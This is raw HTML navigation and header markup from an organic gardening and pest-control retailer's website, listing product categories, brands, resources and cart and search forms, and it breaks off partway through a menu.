   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             